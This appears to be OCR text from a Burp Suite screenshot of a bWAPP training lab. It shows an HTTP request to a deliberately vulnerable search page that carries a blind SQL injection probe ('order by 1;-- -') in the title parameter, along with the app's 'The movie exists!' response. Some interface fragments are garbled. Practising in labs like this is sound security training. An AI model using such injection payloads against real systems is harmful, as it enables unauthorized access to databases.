 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /bWAPP/sqli_4.php?title=iron+man'+order+by+1;--+-&action=search
HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.43.14/bWAPP/sqli_4.php?title=iron+man%27%3B--+-&actio
n=search
9 Cookie: security_level=0; PHPSESSID=42t9v2jf0th365jj8jf1h0ud71;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
68
69 <p>
70
71 <label for="title">
Search for a movie:
</label>
72 <input type="text" id="title" name="title" size="25">
73
74 <button type="submit" name="action" value="search">
Search
</button>
75
76 </p>
77
78 </form>
79 The movie exists!
80 </div>
81
82 <div id="side">
83
84 <a href="http://itsecgames.blogspot.com" target="blank_"
class="button">
<img src="./images/blogger.png">
</a>
85 <a href="http://be.linkedin.com/in/malikmesellem" target="
blank_" class="button">
<img src="./images/linkedin.png">
</a>
86 <a href="http://twitter.com/MME_IT" target="blank_" class="
button">
<img src="./images/twitter.png">
</a>
The movie exists! 1 match
INSPECT
Selection
SELEC
Th
Request
Query Pa
Body Par
Request
Request
Respons